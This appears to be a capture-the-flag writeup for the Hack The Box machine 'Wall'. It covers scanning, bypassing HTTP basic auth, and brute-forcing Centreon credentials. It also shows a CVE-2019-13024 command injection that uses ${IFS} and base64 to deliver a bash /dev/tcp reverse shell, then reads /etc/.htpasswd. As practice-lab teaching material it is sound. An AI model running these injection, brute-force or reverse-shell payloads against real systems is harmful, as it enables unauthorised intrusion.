Wall Writeup

Introduction :
Wall is a Medium linux box released back in September 2019.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
[ 192.168.0.32/24 ] [ /dev/pts/6 ] [~/_HTB/Wall]
β sudo nmap -vvv -sTU -p- 10.10.10.157 --max-retries 0 -Pn --min-rate=1000 | grep Discovered
[sudo] password for nothing:
Discovered open port 80/tcp on 10.10.10.157
Discovered open port 22/tcp on 10.10.10.157
[ 192.168.0.32/24 ] [ /dev/pts/6 ] [~/_HTB/Wall]
β nmap -sCV -p80,22 10.10.10.157
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-29 21:25 BST
Nmap scan report for 10.10.10.157
Host is up (0.090s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 2e:93:41:04:23:ed:30:50:8d:0d:58:23:de:7f:2c:15 (RSA)
| 256 4f:d5:d3:29:40:52:9e:62:58:36:11:06:72:85:1b:df (ECDSA)
|_ 256 21:64:d0:c0:ff:1a:b4:29:0b:49:e1:11:81:b6:73:66 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.52 seconds
Part 2 : Getting User Access
Our nmap scan picked up port 80 so let's investigate it:

As expected, an ubuntu apache2 default page, so let's find which directories are available for us on this webserver using gobuster:
[ 192.168.0.32/24 ] [ /dev/pts/6 ] [~/_HTB/Wall]
β gobuster dir -u http://10.10.10.157 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -t 50
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.157
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/04/29 21:31:24 Starting gobuster
===============================================================
/monitoring (Status: 401)
===============================================================
2020/04/29 21:34:24 Finished
===============================================================
And we seem to have only found /monitoring which is supposed to get a 401 status code which is an authentification prompt, so let's check it :

We can run hydra to bruteforce this authentification request:
[ 10.10.14.2/23 ] [ /dev/pts/5 ] [/usr/share]
β hydra -l admin -P /usr/share/SecLists/Passwords/darkweb2017-top1000.txt -f 10.10.10.157 http-get /monitoring
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-30 14:32:48
[DATA] max 16 tasks per 1 server, overall 16 tasks, 999 login tries (l:1/p:999), ~63 tries per task
[DATA] attacking http-get://10.10.10.157:80/monitoring
1 of 1 target completed, 0 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-30 14:33:08
However it doesn't seem to find it, so let's inspect it in burpsuite instead:

Intercept the request, send it to the repeater and here we see the 401 status code, However if we do a POST request instead (right click + change request method) we get something interesting:

We get a redirection to the /monitoring/ tab which is quite odd, and if we keep switching from GET to POST at some point we sumble upon this particular response:

Which hints us towards the /centreon webpage and obviously it's official documentation changelog:

Here we can see that the webserver is running an out of date centreon login page with plenty of possible exploits for us to use, Just by looking through the documentation from it's current version onwards (v. 19.04.0+) we should be able to find interesting things However these are all authenticated vulnerabilities, and therefore they would require credential, but from here we could also run searchsploit to find publicly available exploits for the centreon service:
[ 10.10.14.2/23 ] [ /dev/pts/5 ] [/usr/share]
β searchsploit centreon
------------------------------------------------------------ ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
------------------------------------------------------------ ----------------------------------------
Centreon - SQL Injection / Command Injection (Metasploit) | exploits/unix/remote/35078.rb
Centreon 1.4.2.3 - 'get_image.php' Remote File Disclosure | exploits/php/webapps/5204.py
Centreon 1.4.2.3 - 'index.php' Local File Inclusion | exploits/php/webapps/31318.txt
**Centreon 19.04 - Remote Code Execution | exploits/php/webapps/47069.py**
Centreon 19.04 - Authenticated Remote Code Execution (Metas | exploits/php/webapps/47948.rb
Centreon 19.10.5 - 'Pollers' Remote Command Execution | exploits/php/webapps/47977.txt
Centreon 19.10.5 - 'Pollers' Remote Command Execution (Meta | exploits/php/webapps/47994.rb
Centreon 19.10.5 - 'centreontrapd' Remote Command Execution | exploits/php/webapps/47978.txt
Centreon 19.10.5 - Database Credentials Disclosure | exploits/php/webapps/47968.txt
Centreon 19.10.5 - Remote Command Execution | exploits/php/webapps/47969.txt
Centreon 2.3.1 - 'command_name' Remote Command Execution | exploits/php/webapps/36293.txt
Centreon 2.5.3 - Remote Command Execution | exploits/php/webapps/39501.txt
Centreon 2.5.3 - Web Useralias Command Execution (Metasploi | exploits/python/remote/40170.rb
Centreon 2.5.4 - Multiple Vulnerabilities | exploits/php/webapps/37528.txt
Centreon 2.6.1 - Multiple Vulnerabilities | exploits/php/webapps/38339.txt
Centreon 2.5.1 / Centreon Enterprise Server 2.2 - SQL I | exploits/linux/webapps/41676.rb
Centreon Enterprise Server 2.3.3 2.3.9-4 - Blind SQL Inje | exploits/php/webapps/23362.py
Centreon IT & Network Monitoring 2.1.5 - SQL Injection | exploits/php/webapps/11979.pl
Oreon 1.4 / Centreon 1.4.1 - Multiple Remote File Inclusion | exploits/php/webapps/4735.txt
------------------------------------------------------------ ----------------------------------------
Shellcodes: No Result
Here we see a potential candidate which is the RCE python script number 47069:
[ 10.10.14.2/23 ] [ /dev/pts/5 ] [~/_HTB/Wall]
β locate 47069.py
/usr/share/exploitdb/exploits/php/webapps/47069.py
[ 10.10.14.2/23 ] [ /dev/pts/5 ] [~/_HTB/Wall]
β cp /usr/share/exploitdb/exploits/php/webapps/47069.py .
[ 10.10.14.2/23 ] [ /dev/pts/5 ] [~/_HTB/Wall]
β cat 47069.py | grep Usage
print("[~] Usage : ./centreon-exploit.py url username password ip port")
However as you can see here sadly it is also an authenticated exploit requiring the user, password and ip. So our next step is to simply intercept the login request and inspect it inside burpsuite's repeater (CTRL+R and CTRL+Shift+R):

Before sending this over to the repeater, we see that the request has a Cross Site Request Forgery token (CSRF token) This is used to prevent cross site forgery attacks not necessarily bruteforcing, To continue here we need to take another look at centreon's REST API documentation for the current version 19.04 just like for the Craft box:

So looking at this documentation we seem to need the parameters username and password, which we can check using curl:
[ 10.10.14.2/23 ] [ /dev/pts/5 ] [~/_HTB/Wall]
β curl 10.10.10.157/centreon/api/index.php?action=authenticate -d 'username=admin&password;=test'
"Bad credentials"
So the form is correct but we have the wrong credentials obviously, we can also check it inside burpsuite using the following request:
POST /centreon/api/index.php?action=authenticate HTTP/1.1
Host: 10.10.10.157
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.157/centreon/
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
DNT: 1
Connection: close
Cookie: PHPSESSID=s34ug6hb67uh93f7ud7aellmgs
Upgrade-Insecure-Requests: 1
username=admin&password;=test
` 
So as expected we get a 403 saying "Bad Credentials".
[ 10.10.14.2/23 ] [ /dev/pts/5 ] [~/_HTB/Wall]
β wfuzz -u http://10.10.10.157/centreon/api/index.php?action=authenticate -d 'username=admin&password;=FUZZ' -w /usr/share/SecLists/Passwords/darkweb2017-top1000.txt
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.157/centreon/api/index.php?action=authenticate
Total requests: 999
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000004: 403 0 L 2 W 17 Ch "password"
000000006: 403 0 L 2 W 17 Ch "abc123"
000000010: 403 0 L 2 W 17 Ch "123123"
000000001: 403 0 L 2 W 17 Ch "123456"
000000003: 403 0 L 2 W 17 Ch "111111"
000000009: 403 0 L 2 W 17 Ch "1234567"
000000007: 403 0 L 2 W 17 Ch "12345678"
000000005: 403 0 L 2 W 17 Ch "qwerty"
000000002: 403 0 L 2 W 17 Ch "123456789"
000000008: 200 0 L 1 W 60 Ch "password1"
000000012: 403 0 L 2 W 17 Ch "000000"
[...]
000000300: 403 0 L 2 W 17 Ch "diamond"
^C
Finishing pending requests...
[ 10.10.14.2/23 ] [ /dev/pts/5 ] [~/_HTB/Wall]
β ^C
So here we get a bunch of 403s so we'll blacklist those using --hc (for hide code)
[ 10.10.14.2/23 ] [ /dev/pts/5 ] [~/_HTB/Wall]
β wfuzz -u http://10.10.10.157/centreon/api/index.php?action=authenticate -d 'username=admin&password;=FUZZ' -w /usr/share/SecLists/Passwords/darkweb2017-top1000.txt --hc 403
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.157/centreon/api/index.php?action=authenticate
Total requests: 999
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000008: 200 0 L 1 W 61 Ch "password1"
Total time: 10.81323
Processed Requests: 999
Filtered Requests: 998
Requests/sec.: 92.38677
And we get a match for the username admin and his password "password1", so let's login:

So at this point we have credentials, and only now we have alot of exploits we can use, because apparently they are all authenticated exploits, with RCEs in particular, so we'll go for the following CVE-2019-13024 exploit which has an official python script made by mhaskar:
[ 10.10.14.2/23 ] [ /dev/pts/5 ] [~/_HTB/Wall]
β curl -sk https://raw.githubusercontent.com/mhaskar/CVE-2019-13024/master/Centreon-exploit.py > mhas
kar_rocks.py
[ 10.10.14.2/23 ] [ /dev/pts/5 ] [~/_HTB/Wall]
β nano mhaskar_rocks.py
From here we see that the previous 47069.py we found was actually mhaskar's script, however it seems to be outdated, so we'll do it manually:

And this is where the RCE is, we can specify any binary we want, to test connectivity we'll try to ping ourselves back. However one thing to note is that the webservice doesn't accept spaces so we have to make sure we do not type in any space otherwise it will error out, so to go around this problem we'll go for the ${IFS} option:
[ 10.10.14.8/23 ] [ /dev/pts/3 ] [~]
β echo 'ping -c1 10.10.14.8;'
**ping -c1 10.10.14.8;**
[ 10.10.14.8/23 ] [ /dev/pts/3 ] [~]
β echo 'ping -c1 10.10.14.8;' | sed 's/ /${IFS}/g'
**ping${IFS}-c1${IFS}10.10.14.8;**
Once we made sure there is no spaces for us to error out, we inject our ping command and check if it worked with tcpdump, so hit save, then export configuration, then hit export and check the tcpdump output:

[ 10.10.14.8/23 ] [ /dev/pts/3 ] [~]
β sudo tcpdump -i tun0 -n icmp
[sudo] password for nothing:
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
10:20:05.356841 IP 10.10.10.157 > 10.10.14.8: ICMP echo request, id 28117, seq 1, length 64
10:20:05.356882 IP 10.10.14.8 > 10.10.10.157: ICMP echo reply, id 28117, seq 1, length 64
And there we see that we have been able to recieve the ping icmp request from the machine. One important thing is that you must not forget the semicolon (;) at the end of the command otherwise the command execution will error out which is preety weird. Regardless we now know that the machine can communicate to us so let's craft our reverse shell payload, so redo the previous steps with the following payload and get a reverse shell through netcat:
[ 10.10.14.8/23 ] [ /dev/pts/3 ] [~]
β echo "bash -c 'bash -i >& /dev/tcp/10.10.14.8/9001 0>&1';" | sed 's/ /${IFS}/g'
bash${IFS}-c${IFS}'bash${IFS}-i${IFS}>&${IFS}/dev/tcp/10.10.14.8/9001${IFS}0>&1';
However for some reason this bash reverse shell seems to contain some characters the webservice doesn't like so let's try to go around it with a simple base64 encoding:
[ 10.10.14.8/23 ] [ /dev/pts/3 ] [~]
β echo "bash -c 'bash -i >& /dev/tcp/10.10.14.8/9001 0>&1'" | base64
YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC44LzkwMDEgMD4mMScK
[ 10.10.14.8/23 ] [ /dev/pts/3 ] [~]
β echo "echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC44LzkwMDEgMD4mMSc | base64 -d | bash;" | sed 's/ /${IFS}/g'
echo${IFS}YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC44LzkwMDEgMD4mMSc${IFS}|${IFS}base64${IFS}-d${IFS}|${IFS}bash;
[ 10.10.14.8/23 ] [ /dev/pts/3 ] [~]
β nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.157] 51708
bash: cannot set terminal process group (983): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Wall:/usr/local/centreon/www$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),6000(centreon)
www-data@Wall:/usr/local/centreon/www$ which python
which python
/usr/bin/python
And we get a reverse shell as www-data ! Like i said, do not forget the semicolon (;) at the end, which can easily be forgotten, so we are logged in as www-data and there is python, so let's upgrade it to a fully-interactive tty shell:
www-data@Wall:/usr/local/centreon/www$ which python
which python
/usr/bin/python
www-data@Wall:/usr/local/centreon/www$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@Wall:/usr/local/centreon/www$ ^Z
[1]+ Stopped nc -lvnp 9001
[ 10.10.14.8/23 ] [ /dev/pts/3 ] [~]
β stty -a | grep colum
speed 38400 baud; rows 45; columns 160; line = 0;
[ 10.10.14.8/23 ] [ /dev/pts/3 ] [~]
β stty raw -echo
[ 10.10.14.8/23 ] [ /dev/pts/3 ] [~]
β nc -lvnp 9001
reset
reset: unknown terminal type unknown
Terminal type? ^C
www-data@Wall:/usr/local/centreon/www$ export SHELL=bash
www-data@Wall:/usr/local/centreon/www$ export TERM=xterm-256color
www-data@Wall:/usr/local/centreon/www$ stty rows 45 columns 160
What we did here was:
- Check if python was there, spawn a tty shell with the pty library
- CTRL+Z (^Z) to background the reverse shell process
- stty -a | grep column to know what our current terminal's dimensions are
- stty raw -echo
- then type "fg" to bring back our reverse shell process in the foreground
- type in reset
- escape the "Terminal type?" question prompt
- export both our SHELL and TERM variables
- update our stty shell dimensions with the stty -a dimensions we saw earlier
And now with this we have a fully interactive reverse shell that has the correct dimensions, and with tab completion, which makes editing files with vim much easier. So let's try to see where the flag is:
www-data@Wall:/usr/local/centreon/www$ cd /home
www-data@Wall:/home$ ls -lash
total 16K
4.0K drwxr-xr-x 4 root root 4.0K Jul 4 2019 .
4.0K drwxr-xr-x 23 root root 4.0K Jul 4 2019 ..
4.0K drwxr-xr-x 6 shelby shelby 4.0K Jul 30 2019 shelby
4.0K drwxr-xr-x 5 sysmonitor sysmonitor 4.0K Jul 6 2019 sysmonitor
www-data@Wall:/home$ find . -type f
find: './sysmonitor/.gnupg': Permission denied
./sysmonitor/.wget-hsts
./sysmonitor/.bash_logout
./sysmonitor/.bashrc
./sysmonitor/.profile
find: './sysmonitor/.cache': Permission denied
find: './sysmonitor/.local/share': Permission denied
./sysmonitor/.sudo_as_admin_successful
find: './shelby/.gnupg': Permission denied
./shelby/html.zip
./shelby/.bash_logout
./shelby/.bashrc
./shelby/.rpmdb/Group
./shelby/.rpmdb/__db.001
./shelby/.rpmdb/Requirename
./shelby/.rpmdb/__db.003
./shelby/.rpmdb/Transfiletriggername
./shelby/.rpmdb/Suggestname
./shelby/.rpmdb/Supplementname
./shelby/.rpmdb/__db.002
./shelby/.rpmdb/Sigmd5
./shelby/.rpmdb/Recommendname
./shelby/.rpmdb/.dbenv.lock
./shelby/.rpmdb/Filetriggername
./shelby/.rpmdb/Providename
./shelby/.rpmdb/Dirnames
./shelby/.rpmdb/Basenames
./shelby/.rpmdb/Obsoletename
./shelby/.rpmdb/Packages
./shelby/.rpmdb/Sha1header
./shelby/.rpmdb/Enhancename
./shelby/.rpmdb/Conflictname
./shelby/.rpmdb/Triggername
./shelby/.rpmdb/Name
./shelby/.rpmdb/Installtid
./shelby/.profile
find: './shelby/.cache': Permission denied
./shelby/user.txt
find: './shelby/.local/share': Permission denied
www-data@Wall:/home$ cd shelby/
www-data@Wall:/home/shelby$ ls
html.zip user.txt
www-data@Wall:/home/shelby$ cat user.txt
cat: user.txt: Permission denied
And we see that the flag is located in /home/shelby/user.txt, but we don't have enough permissions to print it, so we need to privesc to the shelby user.
www-data@Wall:/home/shelby$ find . -type f -ls
find: './.gnupg': Permission denied
**400169 8 -rw-rw-r-- 1 shelby shelby 4567 Jul 30 2019 ./html.zip**
400126 4 -rw-r--r-- 1 shelby shelby 220 Apr 4 2018 ./.bash_logout
400127 4 -rw-r--r-- 1 shelby shelby 3771 Apr 4 2018 ./.bashrc
400147 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 ./.rpmdb/Group
400141 124 -rw-r--r-- 1 shelby shelby 270335 Jul 4 2019 ./.rpmdb/__db.001
400148 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 ./.rpmdb/Requirename
400143 120 -rw-r--r-- 1 shelby shelby 266239 Jul 4 2019 ./.rpmdb/__db.003
400158 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 ./.rpmdb/Transfiletriggername
400160 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 ./.rpmdb/Suggestname
400161 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 ./.rpmdb/Supplementname
400142 72 -rw-r--r-- 1 shelby shelby 73727 Jul 4 2019 ./.rpmdb/__db.002
400155 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 ./.rpmdb/Sigmd5
400159 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 ./.rpmdb/Recommendname
400140 0 -rw-r--r-- 1 shelby shelby 0 Jul 4 2019 ./.rpmdb/.dbenv.lock
400157 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 ./.rpmdb/Filetriggername
400149 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 ./.rpmdb/Providename
400153 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 ./.rpmdb/Dirnames
400146 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 ./.rpmdb/Basenames
400151 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 ./.rpmdb/Obsoletename
400144 8 -rw-r--r-- 1 shelby shelby 12288 Jul 4 2019 ./.rpmdb/Packages
400156 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 ./.rpmdb/Sha1header
400162 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 ./.rpmdb/Enhancename
400150 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 ./.rpmdb/Conflictname
400152 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 ./.rpmdb/Triggername
400145 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 ./.rpmdb/Name
400154 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 ./.rpmdb/Installtid
400128 4 -rw-r--r-- 1 shelby shelby 807 Apr 4 2018 ./.profile
find: './.cache': Permission denied
400138 4 -rw------- 1 shelby shelby 33 Jul 4 2019 ./user.txt
find: './.local/share': Permission denied
Here we have a html.zip file that looks interesting, so let's copy it in a temporary directory such as /tmp or /dev/shm:
www-data@Wall:/home/shelby$ cp html.zip /dev/shm
www-data@Wall:/home/shelby$ file /dev/shm/html.zip && md5sum /dev/shm/html.zip
/dev/shm/html.zip: Zip archive data, at least v1.0 to extract
5b339f84b6839bd5c445dc968ffe3677 /dev/shm/html.zip
www-data@Wall:/home/shelby$ cd /dev/shm/
www-data@Wall:/dev/shm$ ls
html.zip
www-data@Wall:/dev/shm$ unzip html.zip
Archive: html.zip
creating: html/
extracting: html/aa.php
inflating: html/index.md
inflating: html/panel.php
creating: html/monitoring/
inflating: html/monitoring/index.md
inflating: html/monitoring/.htaccess
The interesting thing here is .htaccess:
www-data@Wall:/dev/shm$ cd html
www-data@Wall:/dev/shm/html$ ls
aa.php index.html monitoring panel.php
www-data@Wall:/dev/shm/html$ cd monitoring
www-data@Wall:/dev/shm/html/monitoring$ cat .htaccess
AuthUserFile /etc/.htpasswd
AuthName "Protected area by the admin"
AuthType Basic
<****Limit GET>
require valid-user <****/Limit>
Here we see why the initial GET/POST request type switching worked, with this Limit GET line, however we are being hinted towards a /etc/.htpasswd so let's see what we can get out of it:
www-data@Wall:/dev/shm/html/monitoring$ cat /etc/.htpasswd
admin:$apr1$7hIqRwgr$.QPU0yknBQRTf3WW9jfFp.
And we seem to get a hash, we could try to use hashscat in conjunction with the rockyou.txt wordlist however sadly rockyou.txt doesn't contain the password for that this hash is, so we can consider this a rabbithole. Now from a forensic point of view we can examine shelby's files based on their timestamps, since we know that shelby's last interaction was from somewhere around july 2019.
www-data@Wall:/dev/shm/html/monitoring**$ find / -type f -newermt 2019-07-03 ! -newermt 2019-07-31 -readable -ls 2>/dev/null | grep -v dist-packages**
**275056 4 -rw-r--r-- 1 root root 1168 Jul 30 2019 /opt/.shelby/backup**
788648 160 -rw-r--r-- 1 root root 163442 Jul 4 2019 /share/man/man1/screen.1
788636 96 -rw-r--r-- 1 root root 95776 Jul 4 2019 /share/screen/utf8encodings/19
788642 4 -rw-r--r-- 1 root root 68 Jul 4 2019 /share/screen/utf8encodings/c6
788637 4 -rw-r--r-- 1 root root 536 Jul 4 2019 /share/screen/utf8encodings/a1
788639 4 -rw-r--r-- 1 root root 256 Jul 4 2019 /share/screen/utf8encodings/c2
788634 24 -rw-r--r-- 1 root root 24302 Jul 4 2019 /share/screen/utf8encodings/04
788632 28 -rw-r--r-- 1 root root 27550 Jul 4 2019 /share/screen/utf8encodings/02
788645 4 -rw-r--r-- 1 root root 68 Jul 4 2019 /share/screen/utf8encodings/cc
788641 4 -rw-r--r-- 1 root root 228 Jul 4 2019 /share/screen/utf8encodings/c4
788640 4 -rw-r--r-- 1 root root 140 Jul 4 2019 /share/screen/utf8encodings/c3
788647 4 -rw-r--r-- 1 root root 212 Jul 4 2019 /share/screen/utf8encodings/d6
788638 4 -rw-r--r-- 1 root root 232 Jul 4 2019 /share/screen/utf8encodings/bf
788643 4 -rw-r--r-- 1 root root 52 Jul 4 2019 /share/screen/utf8encodings/c7
788633 36 -rw-r--r-- 1 root root 32926 Jul 4 2019 /share/screen/utf8encodings/03
788646 4 -rw-r--r-- 1 root root 52 Jul 4 2019 /share/screen/utf8encodings/cd
788631 32 -rw-r--r-- 1 root root 29808 Jul 4 2019 /share/screen/utf8encodings/01
788635 56 -rw-r--r-- 1 root root 54862 Jul 4 2019 /share/screen/utf8encodings/18
788644 4 -rw-r--r-- 1 root root 40 Jul 4 2019 /share/screen/utf8encodings/c8
273100 1560 -rwsr-xr-x 1 root root 1595624 Jul 4 2019 /bin/screen-4.5.0
1075171 4 -rw-rw-r-- 1 centreon centreon 634 Jul 3 2019 /usr/local/centreon/log/statistics.log
143906 16 -rw-r--r-- 1 www-data www-data 15325 Jul 30 2019 /usr/local/centreon/GPL_LIB/SmartyCache/compile/%%EE^EE6^EE652FDC%%formMyAccount.ihtml.php
141228 4 -rw-r--r-- 1 root root 44 Jul 4 2019 /etc/subuid
273057 4 -rw-r--r-- 1 root root 527 Jul 4 2019 /etc/modsecurity/modsecurity.conf
131078 4 -rw-r--r-- 1 root root 188 Jul 30 2019 /etc/hosts
143933 4 -rw-r--r-- 1 root root 1629 Jul 4 2019 /etc/passwd
131220 4 -rw-r--r-- 1 root root 879 Jul 4 2019 /etc/group-
138666 4 -rw-r--r-- 1 root root 44 Jul 4 2019 /etc/subgid
143907 4 -rw-r--r-- 1 root root 3611 Jul 30 2019 /etc/mailcap
400121 4 -rw-rw-r-- 1 sysmonitor sysmonitor 173 Jul 4 2019 /home/sysmonitor/.wget-hsts
400169 8 -rw-rw-r-- 1 shelby shelby 4567 Jul 30 2019 /home/shelby/html.zip
400147 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 /home/shelby/.rpmdb/Group
400141 124 -rw-r--r-- 1 shelby shelby 270335 Jul 4 2019 /home/shelby/.rpmdb/__db.001
400148 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 /home/shelby/.rpmdb/Requirename
400143 120 -rw-r--r-- 1 shelby shelby 266239 Jul 4 2019 /home/shelby/.rpmdb/__db.003
400158 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 /home/shelby/.rpmdb/Transfiletriggername
400160 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 /home/shelby/.rpmdb/Suggestname
400161 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 /home/shelby/.rpmdb/Supplementname
400142 72 -rw-r--r-- 1 shelby shelby 73727 Jul 4 2019 /home/shelby/.rpmdb/__db.002
400155 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 /home/shelby/.rpmdb/Sigmd5
400159 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 /home/shelby/.rpmdb/Recommendname
400140 0 -rw-r--r-- 1 shelby shelby 0 Jul 4 2019 /home/shelby/.rpmdb/.dbenv.lock
400157 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 /home/shelby/.rpmdb/Filetriggername
400149 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 /home/shelby/.rpmdb/Providename
400153 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 /home/shelby/.rpmdb/Dirnames
400146 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 /home/shelby/.rpmdb/Basenames
400151 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 /home/shelby/.rpmdb/Obsoletename
400144 8 -rw-r--r-- 1 shelby shelby 12288 Jul 4 2019 /home/shelby/.rpmdb/Packages
400156 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 /home/shelby/.rpmdb/Sha1header
400162 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 /home/shelby/.rpmdb/Enhancename
400150 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 /home/shelby/.rpmdb/Conflictname
400152 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 /home/shelby/.rpmdb/Triggername
400145 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 /home/shelby/.rpmdb/Name
400154 8 -rw-r--r-- 1 shelby shelby 8192 Jul 4 2019 /home/shelby/.rpmdb/Installtid
9 4 -rw-r--r-- 1 www-data www-data 154 Jul 4 2019 /dev/shm/html/monitoring/index.md
7 4 -rw-r--r-- 1 www-data www-data 47 Jul 4 2019 /dev/shm/html/panel.php
655701 12 -rw-r--r-- 1 root root 192064 Jul 4 2019 /var/log/faillog
655463 8 -rw-r--r-- 1 root root 4567 Jul 30 2019 /var/www/html.zip
671129 4 -rw-r--r-- 1 root root 47 Jul 4 2019 /var/www/html/panel.php
671103 4 -rw-r--r-- 1 root root 154 Jul 4 2019 /var/www/html/monitoring/index.md
667113 12 -rw-r--r-- 1 root root 10615 Jul 30 2019 /var/lib/dpkg/info/python-crypto.list
667208 4 -rw-r--r-- 1 root root 1657 Jul 30 2019 /var/lib/dpkg/info/python-pkg-resources.list
667048 4 -rw-r--r-- 1 root root 1184 Jul 30 2019 /var/lib/dpkg/info/libexpat1-dev:amd64.list
667189 4 -rw-r--r-- 1 root root 1570 Jul 30 2019 /var/lib/dpkg/info/python-keyrings.alt.list
667091 4 -rw-r--r-- 1 root root 64 Jul 30 2019 /var/lib/dpkg/info/python-all-dev.list
667181 4 -rw-r--r-- 1 root root 2996 Jul 30 2019 /var/lib/dpkg/info/python-keyring.list
667201 8 -rw-r--r-- 1 root root 5416 Jul 30 2019 /var/lib/dpkg/info/python-pip.list
667082 4 -rw-r--r-- 1 root root 517 Jul 30 2019 /var/lib/dpkg/info/python2.7-dev.list
667104 4 -rw-r--r-- 1 root root 297 Jul 30 2019 /var/lib/dpkg/info/python-cffi-backend.list
667135 4 -rw-r--r-- 1 root root 593 Jul 30 2019 /var/lib/dpkg/info/python-ipaddress.list
667070 4 -rw-r--r-- 1 root root 67 Jul 30 2019 /var/lib/dpkg/info/libpython-all-dev:amd64.list
667172 4 -rw-r--r-- 1 root root 750 Jul 30 2019 /var/lib/dpkg/info/python-secretstorage.list
667222 4 -rw-r--r-- 1 root root 1777 Jul 30 2019 /var/lib/dpkg/info/python-wheel.list
667151 8 -rw-r--r-- 1 root root 6981 Jul 30 2019 /var/lib/dpkg/info/python-cryptography.list
655480 4 -rw-r--r-- 1 root root 445 Jul 30 2019 /var/lib/dpkg/info/zip.list
667128 4 -rw-r--r-- 1 root root 889 Jul 30 2019 /var/lib/dpkg/info/python-idna.list
667165 4 -rw-r--r-- 1 root root 1878 Jul 30 2019 /var/lib/dpkg/info/python-gi.list
667076 4 -rw-r--r-- 1 root root 60 Jul 30 2019 /var/lib/dpkg/info/python-all.list
667229 4 -rw-r--r-- 1 root root 1028 Jul 30 2019 /var/lib/dpkg/info/python-xdg.list
667099 4 -rw-r--r-- 1 root root 2074 Jul 30 2019 /var/lib/dpkg/info/python-asn1crypto.list
667072 0 -rw-r--r-- 1 root root 0 Jul 30 2019 /var/lib/dpkg/info/libpython-all-dev:amd64.md5sums
667143 4 -rw-r--r-- 1 root root 574 Jul 30 2019 /var/lib/dpkg/info/python-six.list
